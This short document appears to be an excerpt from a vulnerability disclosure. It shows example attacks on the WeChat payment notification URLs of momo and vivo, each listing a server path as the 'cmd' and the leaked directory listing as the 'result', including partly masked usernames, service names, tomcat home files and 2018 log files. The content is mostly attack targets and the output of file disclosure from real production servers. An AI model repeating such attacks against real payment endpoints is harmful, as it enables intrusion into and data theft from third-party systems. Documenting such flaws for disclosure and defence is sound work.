 Example momo :

attack:

notify url: https://pay.immomo.com/weixin/notify

cmd: /home/

result:

***

logs

zhang.jiax**

zhang.shaol**

zhang.xia**

****

attack:

notify url: https://pay.immomo.com/weixin/notify

cmd: /home/logs

result:

***

moa-service

momotrace

****

Example vivo :

attack:

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/

result:

tomcat

attack:

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/tomcat

result:

.bash_logout

.bash_profile

.bashrc

logs

attack:

notify url: https://pay.vivo.com.cn/webpay/wechat/callback.oo

cmd: /home/tomcat/logs

result:

****

tomcat-2018-06-28.log

tomcat-2018-06-29.log

tomcat-2018-06-30.log

*****